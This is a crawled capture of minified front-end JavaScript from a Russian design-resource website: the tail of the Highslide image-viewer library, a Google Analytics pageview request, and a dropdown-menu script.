highslide-active-anchor";b.afterExpand();c.afterClose();b.last=null}})}},reuseOverlay:function(a){if(!this.last)return false;for(var b=0;b<this.last.overlays.length;b++){var c=hs.$("hsId"+this.last.overlays[b]);if(c&&c.hsId==a.hsId){this.genOverlayBox();c.reuse=this.key;hs.push(this.overlays,this.last.overlays[b]);return true}}return false},afterExpand:function(){this.isExpanded=true;this.focus();this.isHtml&&this.objectLoadTime=="after"&&this.writeExtendedContent();if(this.iframe){try{var a=this;hs.addEventListener(this.iframe.contentDocument||this.iframe.contentWindow.document,"mousedown",function(){hs.focusKey!=a.key&&a.focus()})}catch(b){}if(hs.ie&&typeof this.isClosing!="boolean")this.iframe.style.width=this.objectWidth-1+"px"}this.dimmingOpacity&&hs.dim(this);if(hs.upcoming&&hs.upcoming==this.a)hs.upcoming=null;this.prepareNextOutline();var c=hs.page,d=hs.mouse.x+c.scrollLeft;c=hs.mouse.y+c.scrollTop;this.mouseIsOver=this.x.pos<d&&d<this.x.pos+this.x.get("wsize")&&this.y.pos<c&&c<this.y.pos+this.y.get("wsize");this.overlayBox&&this.showOverlays()},prepareNextOutline:function(){new hs.Outline(this.outlineType)},getAdjacentAnchor:function(a){var b=this.getAnchorIndex(),c=hs.anchors.groups[this.slideshowGroup||"none"];if(!c[b+a]&&this.slideshow&&this.slideshow.repeat)if(a==1)return c[0];else if(a==-1)return c[c.length-1];return c[b+a]||null},getAnchorIndex:function(){var a=hs.getAnchors().groups[this.slideshowGroup||"none"];if(a)for(var b=0;b<a.length;b++)if(a[b]==this.a)return b;return null},getNumber:function(){if(this[this.numberPosition]){var a=hs.anchors.groups[this.slideshowGroup||"none"];if(a)this[this.numberPosition].innerHTML='<div class="highslide-number">'+hs.lang.number.replace("%1",this.getAnchorIndex()+1).replace("%2",a.length)+"</div>"+this[this.numberPosition].innerHTML}},initSlideshow:function(){if(this.last)this.slideshow=this.last.slideshow;else for(var a=0;a<hs.slideshows.length;a++){var b=hs.slideshows[a],c=b.slideshowGroup;if(typeof c=="undefined"||c===null||c===this.slideshowGroup)this.slideshow=new hs.Slideshow(this.key,b)}if(b=this.slideshow){var d=b.expKey=this.key;b.checkFirstAndLast();b.disable("full-expand");if(b.controls){a=b.overlayOptions||{};a.overlayId=b.controls;a.hsId="controls";this.createOverlay(a)}!this.last&&this.autoplay&&b.play(true);if(b.autoplay)b.autoplay=setTimeout(function(){hs.next(d)},b.interval||500)}},cancelLoading:function(){hs.discardElement(this.wrapper);hs.expanders[this.key]=null;if(hs.upcoming==this.a)hs.upcoming=null;hs.undim(this.key);if(this.loading)hs.loading.style.left="-9999px"},writeCredits:function(){if(!this.credits){this.credits=hs.createElement("a",{href:hs.creditsHref,target:hs.creditsTarget,className:"highslide-credits",innerHTML:hs.lang.creditsText,title:hs.lang.creditsTitle});this.createOverlay({overlayId:this.credits,position:this.creditsPosition||"top left",hsId:"credits"})}},getInline:function(a,b){for(var c=0;c<a.length;c++){var d=a[c],f=null;if(!this[d+"Id"]&&this.thumbsUserSetId)this[d+"Id"]=d+"-for-"+this.thumbsUserSetId;if(this[d+"Id"])this[d]=hs.getNode(this[d+"Id"]);if(!this[d]&&!this[d+"Text"]&&this[d+"Eval"])try{f=eval(this[d+"Eval"])}catch(e){}if(!this[d]&&this[d+"Text"])f=this[d+"Text"];if(!this[d]&&!f){this[d]=hs.getNode(this.a["_"+d+"Id"]);if(!this[d])for(var g=this.a.nextSibling;g&&!hs.isHsAnchor(g);){if((new RegExp("highslide-"+d)).test(g.className||null)){if(!g.id)this.a["_"+d+"Id"]=g.id="hsId"+hs.idCounter++;this[d]=hs.getNode(g.id);break}g=g.nextSibling}}if(!this[d]&&!f&&this.numberPosition==d)f="\n";if(!this[d]&&f)this[d]=hs.createElement("div",{className:"highslide-"+d,innerHTML:f});if(b&&this[d]){f={position:d=="heading"?"above":"below"};for(var i in this[d+"Overlay"])f[i]=this[d+"Overlay"][i];f.overlayId=this[d];this.createOverlay(f)}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var a=0;a<hs.expanders.length;a++)if(hs.expanders[a]&&a==hs.focusKey){var b=hs.expanders[a];b.content.className+=" highslide-"+b.contentType+"-blur";if(b.isImage){b.content.style.cursor=hs.ie?"hand":"pointer";b.content.title=hs.lang.focusTitle}}if(this.outline)this.outline.table.style.zIndex=this.wrapper.style.zIndex-1;this.content.className="highslide-"+this.contentType;if(this.isImage){this.content.title=hs.lang.restoreTitle;if(hs.restoreCursor){hs.styleRestoreCursor=window.opera?"pointer":"url("+hs.graphicsDir+hs.restoreCursor+"), pointer";if(hs.ie&&hs.uaVersion<6)hs.styleRestoreCursor="hand";this.content.style.cursor=hs.styleRestoreCursor}}hs.focusKey=this.key;hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler)},moveTo:function(a,b){this.x.setPos(a);this.y.setPos(b)},resize:function(a){var b,c=a.width/a.height;b=Math.max(a.width+a.dX,Math.min(this.minWidth,this.x.full));if(this.isImage&&Math.abs(b-this.x.full)<12)b=this.x.full;a=this.isHtml?a.height+a.dY:b/c;if(a<Math.min(this.minHeight,this.y.full)){a=Math.min(this.minHeight,this.y.full);if(this.isImage)b=a*c}this.resizeTo(b,a)},resizeTo:function(a,b){this.y.setSize(b);this.x.setSize(a);this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(!(this.isClosing||!this.isExpanded)){if(this.transitions[1]=="crossfade"&&hs.upcoming){hs.getExpander(hs.upcoming).cancelLoading();hs.upcoming=null}this.isClosing=true;this.slideshow&&!hs.upcoming&&this.slideshow.pause();hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{this.isHtml&&this.htmlPrepareClose();this.content.style.cursor="default";this.changeSize(0,{wrapper:{width:this.x.t,height:this.y.t,left:this.x.tpos-this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(a){this.afterClose()}}},htmlPrepareClose:function(){if(hs.geckoMac){if(!hs.mask)hs.mask=hs.createElement("div",null,{position:"absolute"},hs.container);hs.setStyles(hs.mask,{width:this.x.size+"px",height:this.y.size+"px",left:this.x.pos+"px",top:this.y.pos+"px",display:"block"})}this.objectLoadTime=="after"&&!this.preserveContent&&this.destroyObject();if(this.scrollerDiv&&this.scrollerDiv!=this.scrollingContent)this.scrollerDiv.style.overflow="hidden"},destroyObject:function(){if(hs.ie&&this.iframe)try{this.iframe.contentWindow.document.body.innerHTML=""}catch(a){}this.body.innerHTML=""},sleep:function(){if(this.outline)this.outline.table.style.display="none";this.releaseMask=null;this.wrapper.style.display="none";hs.push(hs.sleeping,this)},awake:function(){try{hs.expanders[this.key]=this;if(!hs.allowMultipleInstances&&hs.focusKey!=this.key)try{hs.expanders[hs.focusKey].close()}catch(a){}var b={display:"",zIndex:hs.zIndexCounter++};hs.setStyles(this.wrapper,b);this.isClosing=false;var c=this.outline||0;if(c){if(!this.outlineWhileAnimating)b.visibility="hidden";hs.setStyles(c.table,b)}this.slideshow&&this.initSlideshow();this.show()}catch(d){}},createOverlay:function(a){var b=a.overlayId,c=a.relativeTo=="viewport"&&!/panel$/.test(a.position);if(typeof b=="string")b=hs.getNode(b);if(a.html)b=hs.createElement("div",{innerHTML:a.html});if(!(!b||typeof b=="string")){b.style.display="block";a.hsId=a.hsId||a.overlayId;if(!(this.transitions[1]=="crossfade"&&this.reuseOverlay(a,b))){this.genOverlayBox();var d=a.width&&/^[0-9]+(px|%)$/.test(a.width)?a.width:"auto";if(/^(left|right)panel$/.test(a.position)&&!/^[0-9]+px$/.test(a.width))d="200px";d=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:a.hsId},{position:"absolute",visibility:"hidden",width:d,direction:hs.lang.cssDirection||"",opacity:0},c?hs.viewport:this.overlayBox,true);if(c)d.hsKey=this.key;d.appendChild(b);hs.extend(d,{opacity:1,offsetX:0,offsetY:0,dur:a.fade===0||a.fade===false||a.fade==2&&hs.ie?0:250});hs.extend(d,a);if(this.gotOverlays){this.positionOverlay(d);if(!d.hideOnMouseOut||this.mouseIsOver)hs.animate(d,{opacity:d.opacity},d.dur)}hs.push(this.overlays,hs.idCounter-1)}}},positionOverlay:function(a){var b=a.position||"middle center",c=a.relativeTo=="viewport",d=a.offsetX,f=a.offsetY;if(c){hs.viewport.style.display="block";a.hsKey=this.key;if(a.offsetWidth>a.parentNode.offsetWidth)a.style.width="100%"}else a.parentNode!=this.overlayBox&&this.overlayBox.appendChild(a);if(/left$/.test(b))a.style.left=d+"px";/center$/.test(b)&&hs.setStyles(a,{left:"50%",marginLeft:d-Math.round(a.offsetWidth/2)+"px"});if(/right$/.test(b))a.style.right=-d+"px";if(/^leftpanel$/.test(b)){hs.setStyles(a,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p1=a.offsetWidth}else if(/^rightpanel$/.test(b)){hs.setStyles(a,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p2=a.offsetWidth}d=a.parentNode.offsetHeight;a.style.height="auto";if(c&&a.offsetHeight>d)a.style.height=hs.ieLt7?d+"px":"100%";if(/^top/.test(b))a.style.top=f+"px";/^middle/.test(b)&&hs.setStyles(a,{top:"50%",marginTop:f-Math.round(a.offsetHeight/2)+"px"});if(/^bottom/.test(b))a.style.bottom=-f+"px";if(/^above$/.test(b)){hs.setStyles(a,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"});this.y.p1=a.offsetHeight}else if(/^below$/.test(b)){hs.setStyles(a,{position:"relative",left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"});this.y.p2=a.offsetHeight;a.style.position="absolute"}},getOverlays:function(){this.getInline(["heading","caption"],true);this.getNumber();if(this.heading&&this.dragByHeading)this.heading.className+=" highslide-move";hs.showCredits&&this.writeCredits();for(var a=0;a<hs.overlays.length;a++){var b=hs.overlays[a],c=b.thumbnailId,d=b.slideshowGroup;if(!c&&!d||c&&c==this.thumbsUserSetId||d&&d===this.slideshowGroup)if(this.isImage||this.isHtml&&b.useOnHtml)this.createOverlay(b)}c=[];for(a=0;a<this.overlays.length;a++){b=hs.$("hsId"+this.overlays[a]);/panel$/.test(b.position)?this.positionOverlay(b):hs.push(c,b)}for(a=0;a<c.length;a++)this.positionOverlay(c[a]);this.gotOverlays=true},genOverlayBox:function(){if(!this.overlayBox)this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie?4:"auto"},hs.container,true)},sizeOverlayBox:function(a,b){var c=this.overlayBox,d=this.x,f=this.y;hs.setStyles(c,{width:d.size+"px",height:f.size+"px"});if(a||b)for(b=0;b<this.overlays.length;b++){var e=hs.$("hsId"+this.overlays[b]),g=hs.ieLt7||document.compatMode=="BackCompat";if(e&&/^(above|below)$/.test(e.position)){if(g)e.style.width=c.offsetWidth+2*d.cb+d.p1+d.p2+"px";f[e.position=="above"?"p1":"p2"]=e.offsetHeight}if(e&&g&&/^(left|right)panel$/.test(e.position))e.style.height=c.offsetHeight+2*f.cb+"px"}if(a){hs.setStyles(this.content,{top:f.p1+"px"});hs.setStyles(c,{top:f.p1+f.cb+"px"})}},showOverlays:function(){var a=this.overlayBox;a.className="";hs.setStyles(a,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",overflow:"visible"});if(hs.safari)a.style.visibility="visible";this.wrapper.appendChild(a);for(a=0;a<this.overlays.length;a++){var b=hs.$("hsId"+this.overlays[a]);b.style.zIndex=b.hsId=="controls"?5:4;if(!b.hideOnMouseOut||this.mouseIsOver){b.style.visibility="visible";hs.setStyles(b,{visibility:"visible",display:""});hs.animate(b,{opacity:b.opacity},b.dur)}}},destroyOverlays:function(){if(this.overlays.length){if(this.slideshow){var a=this.slideshow.controls;a&&hs.getExpander(a)==this&&a.parentNode.removeChild(a)}for(a=0;a<this.overlays.length;a++){var b=hs.$("hsId"+this.overlays[a]);b&&b.parentNode==hs.viewport&&hs.getExpander(b)==this&&hs.discardElement(b)}if(this.isHtml&&this.preserveContent){this.overlayBox.style.top="-9999px";hs.container.appendChild(this.overlayBox)}else hs.discardElement(this.overlayBox)}},createFullExpand:function(){if(this.slideshow&&this.slideshow.controls)this.slideshow.enable("full-expand");else{this.fullExpandLabel=hs.createElement("a",{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"});this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:true,opacity:hs.fullExpandOpacity})}},doFullExpand:function(){try{this.fullExpandLabel&&hs.discardElement(this.fullExpandLabel);this.focus();var a=this.x.size;this.resizeTo(this.x.full,this.y.full);var b=this.x.pos-(this.x.size-a)/2;if(b<hs.marginLeft)b=hs.marginLeft;this.moveTo(b,this.y.pos)}catch(c){this.error(c)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor","");if(this.isHtml&&this.preserveContent&&this.transitions[1]!="crossfade")this.sleep();else{this.outline&&this.outlineWhileAnimating&&this.outline.destroy();hs.discardElement(this.wrapper)}if(hs.mask)hs.mask.style.display="none";this.destroyOverlays();if(!hs.viewport.childNodes.length)hs.viewport.style.display="none";this.dimmingOpacity&&hs.undim(this.key);hs.expanders[this.key]=null;hs.reOrder()}};hs.Slideshow=function(a,b){hs.dynamicallyUpdateAnchors!==false&&hs.updateAnchors();this.expKey=a;for(var c in b)this[c]=b[c];this.useControls&&this.getControls()};hs.Slideshow.prototype={getControls:function(){this.controls=hs.createElement("div",{innerHTML:hs.replaceLang(hs.skin.controls)},null,hs.container);var a=["play","pause","previous","next","move","full-expand","close"];this.btn={};for(var b=0;b<a.length;b++){this.btn[a[b]]=hs.getElementByClass(this.controls,"li","highslide-"+a[b]);this.enable(a[b])}this.btn.pause.style.display="none"},checkFirstAndLast:function(){if(!(this.repeat||!this.controls)){var a=hs.expanders[this.expKey],b=a.getAnchorIndex(),c=/disabled$/;if(b==0)this.disable("previous");else c.test(this.btn.previous.getElementsByTagName("a")[0].className)&&this.enable("previous");if(b+1==hs.anchors.groups[a.slideshowGroup||"none"].length){this.disable("next");this.disable("play")}else if(c.test(this.btn.next.getElementsByTagName("a")[0].className)){this.enable("next");this.enable("play")}}},enable:function(a){if(this.btn){var b=this,c=this.btn[a].getElementsByTagName("a")[0],d=/disabled$/;c.onclick=function(){b[a]();return false};if(d.test(c.className))c.className=c.className.replace(d,"")}},disable:function(a){if(this.btn){a=this.btn[a].getElementsByTagName("a")[0];a.onclick=function(){return false};/disabled$/.test(a.className)||(a.className+=" disabled")}},hitSpace:function(){this.autoplay?this.pause():this.play()},play:function(a){if(this.btn){this.btn.play.style.display="none";this.btn.pause.style.display=""}this.autoplay=true;a||hs.next(this.expKey)},pause:function(){if(this.btn){this.btn.pause.style.display="none";this.btn.play.style.display=""}clearTimeout(this.autoplay);this.autoplay=null},previous:function(){this.pause();hs.previous(this.btn.previous)},next:function(){this.pause();hs.next(this.btn.next)},move:function(){},"full-expand":function(){hs.getExpander().doFullExpand()},close:function(){hs.close(this.btn.close)}};hs.langDefaults=hs.lang;var HsExpander=hs.Expander;hs.ie&&function(){try{document.documentElement.doScroll("left")}catch(a){setTimeout(arguments.callee,50);return}hs.ready()}();hs.addEventListener(document,"DOMContentLoaded",hs.ready);hs.addEventListener(window,"load",hs.ready);hs.addEventListener(document,"ready",function(){if(hs.expandCursor||hs.dimmingOpacity){var a=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]);function b(d,f){if(hs.ie){var e=document.styleSheets[document.styleSheets.length-1];typeof e.addRule=="object"&&e.addRule(d,f)}else a.appendChild(document.createTextNode(d+" {"+f+"}"))}function c(d){return"expression( ( ( ignoreMe = document.documentElement."+d+" ? document.documentElement."+d+" : document.body."+d+" ) ) + 'px' );"}hs.expandCursor&&b(".highslide img","cursor: url("+hs.graphicsDir+hs.expandCursor+"), pointer !important;");b(".highslide-viewport-size",hs.ie&&(hs.uaVersion<7||document.compatMode=="BackCompat")?"position: absolute; left:"+c("scrollLeft")+"top:"+c("scrollTop")+"width:"+c("clientWidth")+"height:"+c("clientHeight"):"position: fixed; width: 100%; height: 100%; left: 0; top: 0")}});hs.addEventListener(window,"resize",function(){hs.getPageSize();if(hs.viewport)for(var a=0;a<hs.viewport.childNodes.length;a++){var b=hs.viewport.childNodes[a];hs.getExpander(b).positionOverlay(b)}});hs.addEventListener(document,"mousemove",function(a){hs.mouse={x:a.clientX,y:a.clientY}});hs.addEventListener(document,"mousedown",hs.mouseClickHandler);hs.addEventListener(document,"mouseup",hs.mouseClickHandler);hs.addEventListener(document,"ready",hs.getAnchors)};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=415060647&t=pageview&_s=1&dl=https%3A%2F%2Fimageru.ru%2F&ul=en-us%40posix&dt=IMAGERU%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%BE%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%2C%20%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D1%8B%20%D1%84%D0%BE%D1%82%D0%BE%D1%88%D0%BE%D0%BF%D0%B0%2C%20%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BB%D0%B8%D0%BF%D0%B0%D1%80%D1%82%D1%8B%2C%20%D0%BE%D1%80%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D1%8B%2C%20%D0%B8%D0%BA%D0%BE%D0%BD%D0%BA%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1083571109&gjid=2088018760&cid=1263645325.1769767054&tid=UA-69781263-1&_gid=2140600.1769767054&_r=1&_slc=1&z=690860530
body_size: -449
content:
2,cG-QDDMPHNT6F

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/menu.js
body_size: 2927
content:
var menuwidth="165px",disappeardelay=1E3,hidemenu_onclick="yes",ie4=document.all,ns6=document.getElementById&&!document.all;if(ie4||ns6)document.write('<div id="dropmenudiv" style="visibility:hidden;position:absolute;z-index:100;width:'+menuwidth+';" onMouseover="clearhidemenu()" onMouseout="dynamichide(event)"></div>');function getposOffset(a,b){var c=b=="left"?a.offsetLeft:a.offsetTop;for(a=a.offsetParent;a!=null;){c=b=="left"?c+a.offsetLeft:c+a.offsetTop;a=a.offsetParent}return c}function showhide(a,b,c,d,e){if(ie4||ns6)dropmenuobj.style.left=dropmenuobj.style.top=-500;if(e!=""){dropmenuobj.widthobj=dropmenuobj.style;dropmenuobj.widthobj.width=e}if(b.type=="click"&&a.visibility==d||b.type=="mouseover")a.visibility=c;else if(b.type=="click")a.visibility=d}function iecompattest(){return document.compatMode&&document.compatMode!="BackCompat"?document.documentElement:document.body}function clearbrowseredge(a,b){var c=0;if(b=="rightedge"){b=ie4&&!window.opera?iecompattest().scrollLeft+iecompattest().clientWidth-15:window.pageXOffset+window.innerWidth-15;dropmenuobj.contentmeasure=dropmenuobj.offsetWidth;if(b-dropmenuobj.x<dropmenuobj.contentmeasure)c=dropmenuobj.contentmeasure-a.offsetWidth}else{var d=ie4&&!window.opera?iecompattest().scrollTop:window.pageYOffset;b=ie4&&!window.opera?iecompattest().scrollTop+iecompattest().clientHeight-15:window.pageYOffset+window.innerHeight-18;dropmenuobj.contentmeasure=dropmenuobj.offsetHeight;if(b-dropmenuobj.y<dropmenuobj.contentmeasure){c=dropmenuobj.contentmeasure+a.offsetHeight;if(dropmenuobj.y-d<dropmenuobj.contentmeasure)c=dropmenuobj.y+a.offsetHeight-d}}return c}function populatemenu(a){if(ie4||ns6)dropmenuobj.innerHTML=a.join("")}function dropdownmenu(a,b,c,d){if(window.event)event.cancelBubble=true;else b.stopPropagation&&b.stopPropagation();clearhidemenu();dropmenuobj=document.getElementById?document.getElementById("dropmenudiv"):dropmenudiv;populatemenu(c);if(ie4||ns6){showhide(dropmenuobj.style,b,"visible","hidden",d);dropmenuobj.x=getposOffset(a,"left");dropmenuobj.y=getposOffset(a,"top");dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(a,"rightedge")+"px";dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(a,"bottomedge")+a.offsetHeight+"px"}return clickreturnvalue()}function clickreturnvalue(){return ie4||ns6?false:true}function contains_ns6(a,b){for(;b.parentNode;)if((b=b.parentNode)==a)return true;return false}function dynamichide(a){if(ie4&&!dropmenuobj.contains(a.toElement))delayhidemenu();else ns6&&a.currentTarget!=a.relatedTarget&&!contains_ns6(a.currentTarget,a.relatedTarget)&&delayhidemenu()}function hidemenu(){if(typeof dropmenuobj!="undefined")if(ie4||ns6)dropmenuobj.style.visibility="hidden"}function delayhidemenu(){if(ie4||ns6)delayhide=setTimeout("hidemenu()",disappeardelay)}function clearhidemenu(){typeof delayhide!="undefined"&&clearTimeout(delayhide)}if(hidemenu_onclick=="yes")document.onclick=hidemenu;